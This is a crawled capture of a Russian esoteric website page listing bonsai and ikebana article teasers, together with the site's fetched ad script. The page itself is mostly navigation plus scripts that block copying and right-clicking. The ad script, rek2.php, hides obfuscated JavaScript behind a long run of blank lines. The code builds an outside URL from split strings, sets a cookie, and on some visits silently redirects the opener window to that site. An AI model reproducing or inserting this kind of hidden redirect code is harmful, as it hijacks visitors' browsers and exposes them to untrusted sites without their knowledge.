

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.prosvetlenie.org/razum/14/indexx.html
body_size: 6387
content:
<html>
<head>
<title>Рэйки - энергия лечения
</title>
<meta name=viewport content="width=device-width, initial-scale=1">
<meta name="DESCRIPTION" content="Рэйки - энергия лечения
">
<meta name="KEYWORDS" content=">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href=../../css.css rel=stylesheet type=text/css>
</head>
<body>

	<script src="http://www.prosvetlenie.org/jquery.js" type="text/javascript"></script>
	<script src="http://www.prosvetlenie.org/menu-collapsed.js" type="text/javascript"></script>

<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>
<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>
<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
</script>




<table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td colspan="2" valign="top" class="b"><p><font size=6>Просветление</font><br>
        www.PROSVETLENIE.org </p></td>
    <td colspan="3" valign="top" class="f" width="100%">
<script src=http://www.waylove.ru/rek2.php></script>
    </td>
  </tr>
</table><table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td colspan="5" valign="top" class="c">Ничего лишнего, только Суть... </td>
    <td align="right" valign="top" class="a5"><img src="../../img/9.jpg" alt="эзотерика"></td>
  </tr>
  <tr>
    <td width="19"  valign="top"  class="a2">
<img src="../../img/23.jpg" alt="Рэйки - энергия лечения
" width="19" height="102"><br>
        <a href="#" style="behavior:url(#default#homepage)" onClick="this.setHomePage(URL);return false" title="Добавить в закладки"><img src="../../img/19.jpg" alt="добавить в закладки" width="19" height="83" border="0"></a><br>
        <a href="" title="Обновить страницу"><img src="../../img/32.jpg" alt="обновить страницу" width="19" height="83" border="0"></a><br>
        <a href="javascript:self.close()" title="Закрыть окно"><img src="../../img/31.jpg" alt="закрыть окно" width="19" height="83" border="0"></a>
		<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <a href="http://www.prosvetlenie.org/menu.html"><img src="../../img/18.jpg" alt="Рэйки - энергия лечения
" width="19" height="239" border="0"></a>	</td>
    <td width="222"  valign="top" class="e">

&raquo; <a href="http://www.prosvetlenie.org/mystic/21/4.html">Астральное Проецирование на высшие уровни и Хроники Акаши</a>...<br>

	      
      
<ul id="menu">

		</li>
        		<li>
<a href="#">Новости сайта</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/news.html">Читать новости</a></li>
<li><a href="http://www.prosvetlenie.org/avtor/">Авторские статьи</a></li>
<li><a href="https://vk.com/prosvetlenieorg">Мы Вконтакте</a></li>
<li><a href="http://www.prosvetlenie.org/forum/">Наш форум</a></li>
<li><a href="http://www.prosvetlenie.org/podpiska.html">Рассылка</a></li>
			</ul>
		</li>

		<li>
<a href="#">Галерея</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/forum/media/">Медиа</a></li>
<li><a href="http://www.prosvetlenie.org/forum/media/categories/razvivajuschie-video.2/">Видео</a></li>
<li><a href="http://www.prosvetlenie.org/forum/forums/galereja-fotografii-kartiny-i-t-d.12/">Эзо-картинки</a></li>
			</ul>
		</li>

	  <li>
<a href="#">Меню сайта</a>
			<ul>
<li><a href="http://www.prosvetlenie.org/podpiska.html">Рассылка</a></li>
<li><a href="http://www.prosvetlenie.org/index2.html">Эзотерические статьи</a></li>
<li><a href="http://prosvetlenie.org/ezoterika1.html">Магия</a></li>
<li><a href="http://prosvetlenie.org/ezoterika2.html">Гадание</a></li>
<li><a href="http://prosvetlenie.org/ezoterika3.html">Сонник</a></li>
<li><a href="http://prosvetlenie.org/ezoterika4.html">Мантры</a></li>
<li><a href="http://prosvetlenie.org/ezoterika6.html">Медитации</a></li>
<li><a href="http://prosvetlenie.org/ezoterika5.html">Астрология</a></li>
<li><a href="http://prosvetlenie.org/ezoterika7.html">НЛО</a></li>
<li><a href="http://prosvetlenie.org/ezoterika8.html">Эзотерика</a></li>
<li><a href="http://prosvetlenie.org/ezoterika9.html">Чакры</a></li>
<li><a href="http://prosvetlenie.org/ezoterika10.html">Психология</a></li>
<li><a href="http://prosvetlenie.org/ezoterika11.html">Йога</a></li>
<li><a href="http://prosvetlenie.org/ezoterika12.html">Аура</a></li>
<li><a href="http://prosvetlenie.org/ezoterika13.html">Ченнелинг</a></li>
<li><a href="http://prosvetlenie.org/ezoterika14.html">Цигун</a></li>
<li><a href="http://prosvetlenie.org/ezoterika15.html">Ясновидение</a></li>
<li><a href="http://prosvetlenie.org/ezoterika16.html">Фен-шуй</a></li>
<li><a href="http://prosvetlenie.org/ezoterika17.html">Телепатия</a></li>
<li><a href="http://prosvetlenie.org/ezoterika18.html">Камасутра</a></li>
<li><a href="http://prosvetlenie.org/ezoterika19.html">Астрал</a></li>
<li><a href="http://prosvetlenie.org/ezoterika20.html">Лечение</a></li>
<li><a href="http://www.prosvetlenie.org/maps.html">Карта</a></li>
			</ul>
</li>
</ul>

<br>

Реклама на сайте:

<script src=http://www.waylove.ru/rek.php></script>

      <p><a href="http://www.prosvetlenie.org/esoteric/5/map5.html" title="Рэйки - энергия лечения
"><img src="../../img/book.jpg" alt="эзотерика" width="170" height="132" border="0"></a></p>
      <p align="center"><img src="../../img/17.jpg" alt="Рэйки - энергия лечения
" width="124" height="31"></p>

<p align="center">
&raquo; <a href="http://www.prosvetlenie.org/mystic/28/12.html">Тибетская рецептура питания и омоложение</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/6/27.html">Что такое биопатогенные зоны? Определение биопатогенной зоны</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/17/6.html">Сонник - интерактивное толкование снов он-лайн. </a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/21/24.html">Все необходимые приготовления к проецированию Астрального тела</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/7/16.html">UFO. НЛО. Типы НЛО. Загадки НЛО</a>...<br>
</p>

<p align="center">
<a href="http://prosvetlenie.org/ezoterika19.html">Астрал</a>
</p>
    </td>
    <td colspan="2" valign="top" class="d">




<strong><a href="18.html" title="ДУБ ДЛЯ БОНСАЙ">ДУБ ДЛЯ БОНСАЙ</a></strong>
<ul><li>Дуб для бонсай... 
Дуб (Quercus) 
В качестве бонсай дубы уже долгое время являются хорошо испытанным материалом... Тем не менее сформировать бонсай из дуба сможет далеко не каждый, так как листья у дерева крупные, а придать гармоничную форму стволу и ветвям не так-то просто...</li></ul>


<strong><a href="19.html" title="КАМПЕШЕВОЕ ДЕРЕВО (САНДАЛ СИНИЙ) ДЛЯ БОНСАЙ">КАМПЕШЕВОЕ ДЕРЕВО (САНДАЛ СИНИЙ) ДЛЯ БОНСАЙ</a></strong>
<ul><li>Кампешевое дерево (сандал синий) для бонсай... 
Кампешевое дерево (сандал синий) Haematoxylum campechianum 
Колючие ветви этого вечнозеленого дерева, родиной которого является Центральная и Южная Америка, покрыты парноперистосложными листьями, складывающимися при наступлении темноты... При повреждениях выступает сок красного цвета...</li></ul>


<strong><a href="20.html" title="ЛАНТАНА ШИПОВАТАЯ ДЛЯ БОНСАЙ">ЛАНТАНА ШИПОВАТАЯ ДЛЯ БОНСАЙ</a></strong>
<ul><li>Лантана шиповатая для бонсай... 
Лантана шиповатая (Lantana camara) 
Этот вечнозеленый кустарник родом из Америки, произрастает почти во всех тропических регионах... На побегах четырехгранной формы расположены супротивные листья...</li></ul>


<strong><a href="21.html" title="МОЖЖЕВЕЛЬНИК ДЛЯ БОНСАЙ">МОЖЖЕВЕЛЬНИК ДЛЯ БОНСАЙ</a></strong>
<ul><li>Можжевельник для бонсай... 
Можжевельник обыкновенный (Juniperus communis)
На своих исконных местах произрастания в Европе можжевельник обыкновенный встречается все реже и реже... В Германии он был почти полностью уничтожен в 60-е годы во время распашки земель под сельскохозяйственные угодья...</li></ul>


<strong><a href="22.html" title="САМШИТ ГАРЛАНДА ДЛЯ БОНСАЙ">САМШИТ ГАРЛАНДА ДЛЯ БОНСАЙ</a></strong>
<ul><li>Самшит Гарланда для бонсай... 
Самшит Гарланда (Buxus harlandii) 
Родина В... harlandii - Китай...</li></ul>


<strong><a href="23.html" title="ТОПОЛЬ ДЛЯ БОНСАЙ">ТОПОЛЬ ДЛЯ БОНСАЙ</a></strong>
<ul><li>Тополь для бонсай... 
Тополь дрожащий, или осина обыкновенная (Populus tremula)
Осина - быстрорастущее растение, как и все остальные деревья семейства ивовых... В крупной посуде осина очень быстро развивает толстый ствол, который придает растению вид мощного дерева...</li></ul>


<strong><a href="24.html" title="ФИСТАШКА ДЛЯ БОНСАЙ">ФИСТАШКА ДЛЯ БОНСАЙ</a></strong>
<ul><li>Фисташка для бонсай... 
Pistacia lenttscus Фисташка мастиковая (мастиковое дерево)
Родиной вечнозеленого древесно-кустарникового растения до 3 м высотой является регион Средиземного моря... Довольно часто мастиковое дерево произрастает вдоль побережья на сухих каменистых склонах...</li></ul>


<strong><a href="25.html" title="ЯБЛОНЯ ДЛЯ БОНСАЙ">ЯБЛОНЯ ДЛЯ БОНСАЙ</a></strong>
<ul><li>Яблоня для бонсай... 
Яблоня (Malus sp) СЕМЕЙСТВО РОЗОЦВЕТНЫХ 
Вид появился в районах с теплым климатом Северного полушария, существуют его дикие разновидности, обитающие на европейском континенте... Декоративные виды имеют средние размеры дерева и кроны и обладают пышным цветением и небольшими плодами, что превращает их в идеальный объект для превращения в бонсай...</li></ul>


<strong><a href="26.html" title="ИКЭБАНА">ИКЭБАНА</a></strong>
<ul><li>ИКЭБАНА... 
ИКЭБАНА — традиционное японское искусство аранжировки цветов... Дословно икэбана — это «цветы, которые живут»...</li></ul>


<strong><a href="27.html" title="СОСТАВЛЕНИЕ ИКЭБАНЫ">СОСТАВЛЕНИЕ ИКЭБАНЫ</a></strong>
<ul><li>Составление икэбаны... 
ИКЭБАНА — традиционное японское искусство аранжировки цветов... Дословно икэбана — это «цветы, которые живут»...</li></ul>


<strong><a href="28.html" title="ШКОЛА СОСТАВЛЕНИЯ ИКЭБАНЫ ОХАРА">ШКОЛА СОСТАВЛЕНИЯ ИКЭБАНЫ ОХАРА</a></strong>
<ul><li>Школа составления икэбаны Охара... 
В конце позапрошлого века в Японии произошли крупные перемены в национальной экономике, культуре, искусстве и других областях жизни японского общества... И в это же время обрела свое новое направление и традиционное японское искусство икэбана, ее история вступила в новую фазу...</li></ul>


<strong><a href="29.html" title="ШКОЛА СОСТАВЛЕНИЯ ИКЭБАНЫ ИКЕНОБО">ШКОЛА СОСТАВЛЕНИЯ ИКЭБАНЫ ИКЕНОБО</a></strong>
<ul><li>Школа составления икэбаны Икенобо... 
Самая первая школа икэбаны в Японии - Икенобо - была основана в середине XV века видающимся священнослужителем буддийского храма Какудо в г... Киото - Икенобо Сенкеем...</li></ul>


<strong><a href="30.html" title="СТИЛЬ СОСТАВЛЕНИЯ ИКЭБАНЫ ИКЕНОБО-СЁКА">СТИЛЬ СОСТАВЛЕНИЯ ИКЭБАНЫ ИКЕНОБО-СЁКА</a></strong>
<ul><li>Стиль составления икэбаны Икенобо-Сёка... 
Стиль сёка возник в школе Икенобо в середине периода Эдо (начало XVIII столетия)... Основал его настоятель храма в Киото - Икенобо Сен-о, он же разработал и новые художественные и технические правила расстановки растений в вазах...</li></ul>


<strong><a href="31.html" title="СТИЛЬ СОСТАВЛЕНИЯ ИКЭБАНЫ ИКЕНОБО-НАГЕИРЭ">СТИЛЬ СОСТАВЛЕНИЯ ИКЭБАНЫ ИКЕНОБО-НАГЕИРЭ</a></strong>
<ul><li>Стиль составления икэбаны Икенобо-Нагеирэ... 
Аранжировка нагеирэ (цветы, брошенные в воду) насчитывает около 400 лет своей истории, примерно столько же, сколько и рикка... Она появилась в противовес рикке, строго регламентированной, сложной и помпезной, недоступной широким слоям населения...</li></ul>


<strong><a href="32.html" title="ГАРМОНИЧНОСТЬ СОСТАВЛЕНИЯ ИКЭБАНЫ">ГАРМОНИЧНОСТЬ СОСТАВЛЕНИЯ ИКЭБАНЫ</a></strong>
<ul><li>Гармоничность составления икэбаны... 
Японские композиции из цветов в своем классическом варианте отличаются гармоничностью, соотносительностью их составных частей, а также созвучием композиции и окружающей среды... В конструкции аранжировки заложен разносторонний треугольник, который является, по древнему японскому понятию, выражением наиболее идеальной гармонии...</li></ul>


<strong><a href="33.html" title="ЗНАЧЕНИЕ ЦВЕТОВ ИКЭБАНЫ">ЗНАЧЕНИЕ ЦВЕТОВ ИКЭБАНЫ</a></strong>
<ul><li>Значение цветов икэбаны... 

 Азалия – печаль... 
 Желтая и белая акация – свидетельство платонической любви...</li></ul>


<strong><a href="34.html" title="ПРАВИЛА ПОСТРОЕНИЯ ИКЭБАНЫ">ПРАВИЛА ПОСТРОЕНИЯ ИКЭБАНЫ</a></strong>
<ul><li>Правила построения икэбаны... 
1... Все элементы в икебане устанавливаются асимметрично и образуют как бы треугольник...</li></ul>

<p align="center">««« <a href="index.html">ПЕРВАЯ СТРАНИЦА</a> | <a href="indexxx.html">ТРЕТЬЯ СТРАНИЦА</a> »»»</p>
<br>

<p align="center"><a href="http://www.prosvetlenie.org/forum/threads/obsudit-ljubuju-statju-na-sajte-prosvetlenie.102/" target="_blank">Обсудить эту статью на нашем форуме &gt;&gt;&gt;</a></p>


<noindex>

<script type="text/javascript">
teasernet_blockid = 598654;
teasernet_padid = 258155;
</script>
<script type="text/javascript" src="http://rfity.com/b9c61/cee01d7ae36cc6.js"></script>

<p align="center"><a href="http://www.youryoga.ru/school/resources/categories/komp-programmy.4/">&#1057;&#1082;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1099; &#1076;&#1083;&#1103; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1089;&#1074;&#1077;&#1088;&#1093;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;</a></p>


</noindex>
      <blockquote>
        <p>§ <a href="#top" title="&#1056;&#1101;&#1081;&#1082;&#1080; - &#1101;&#1085;&#1077;&#1088;&#1075;&#1080;&#1103; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;
»">РЭЙКИ - ЭНЕРГИЯ ЛЕЧЕНИЯ
</a></p>
      </blockquote>
      <p>Ключевые слова этой страницы: <a href="http://www.prosvetlenie.org/esoteric/11/map11.html"></a>.</p>
<p><font style="font-size:12;">Скачать zip-архив: <a href="http://www.prosvetlenie.org/ZIP.zip" title="Скачать">Рэйки - энергия лечения
 - zip</a>. Скачать mp3: <a href="http://www.prosvetlenie.org/mp3.mp3" title="Скачать">Рэйки - энергия лечения
 - mp3</a>.</font></p>


    </td>
    <td width="229" valign="top" class="p">
<p class="oranj3" align=center>
<a href="http://www.prosvetlenie.org/" title="Главная">Главная</a>
</p>

<p class="oranj" align=center>
<a href="http://www.prosvetlenie.org/forum">Форум</a>
</p>

<p class="oranj2" align=center>
<a href="https://vk.com/prosvetlenieorg">Мы Вконтакте</a>
</p>



<noindex>

<p align="center"><a href="http://www.youryoga.ru/school/resources/categories/komp-programmy.4/">&#1057;&#1082;&#1072;&#1095;&#1072;&#1090;&#1100; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1084;&#1099; &#1076;&#1083;&#1103; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1089;&#1074;&#1077;&#1088;&#1093;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;</a></p>
<script type="text/javascript">
teasernet_blockid = 598655;
teasernet_padid = 258155;
</script>
<script type="text/javascript" src="http://rfity.com/a6wdb09b04b/0/7d7bd8.js"></script>

</noindex>

</p>



<p align="center"><img src="../../img/17.jpg" width="124" height="31"></p>

<p>
&raquo; <a href="http://www.prosvetlenie.org/mystic/21/19.html">Схема Первичного центра с использованием дыхания в практике Астральной Проекции</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/25/16.html">Мыслеформа или нефизическая форма жизни</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/16/7.html">Гадание на морской раковине</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/mystic/7/28.html">Глинолечение. Лечение глиной. Практика глинолечения</a>...<br>
&raquo; <a href="http://www.prosvetlenie.org/esoteric/16/25.html">Гадания на игральных костях</a>...<br>
</p>


      <p align="center">
<a href="http://prosvetlenie.org/ezoterika4.html">Мантры</a>
      </p>

      <p align="center">«<a href="http://prosvetlenie.org/razum/14/indexx.html" title="рэйки, энергия, лечения">&#1056;&#1101;&#1081;&#1082;&#1080; - &#1101;&#1085;&#1077;&#1088;&#1075;&#1080;&#1103; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;</a>»</p>

<noindex>

<center>

<p>
<a href="http://top777.ariom.ru/">
<img src="http://top777.ariom.ru/button.php?u=prosvet" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<a href="http://youryoga.org/top/"><img src="http://youryoga.org/top/button.php?u=prosvet" alt="Твоя Йога" border="0" /></a>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->


</noindex>    </td>
    <td align="right"  width="30" valign="top" class="a6">
	<img src="../../img/10.jpg" alt="Рэйки - энергия лечения
" width="30" height="258"><br><br>
      <a href="http://www.prosvetlenie.org/" title="Рэйки - энергия лечения
"><img src="../../img/11.jpg" alt="эзотерика" width="30" height="242" border="0"></a>	</td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td width="20%" class="t"><object data="../../img/1.swf" type="application/x-shockwave-flash" width="200" height="47">
        <param name="movie" value="../../img/1.swf">
      </object></td>
    <td width="3%" class="t"></td>
    <td width="23%" class="l"><img src="../../img/12.jpg" alt="рэйки, энергия, лечения" width="52" height="47"></td>
    <td width="11%" class="l"><a href="50.html" title="рэйки, энергия, лечения"><img src="../../img/14.jpg" alt="Нетрадиционная медицина
" width="87" height="47" border="0"></a></td>
    <td width="30%" class="l"><a href="1.html" title="Снятие порчи и проклятия
"><img src="../../img/15.jpg" alt="рэйки, энергия, лечения" width="87" height="47" border="0"></a></td>
    <td width="10%" class="l"><a href="http://www.prosvetlenie.org/"><img src="../../img/1.jpg" alt="эзотерика" width="87" height="47" border="0"></a></td>
    <td width="3%" class="l"><div align="right"><img src="../../img/16.jpg" alt="магия" width="14" height="47"></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}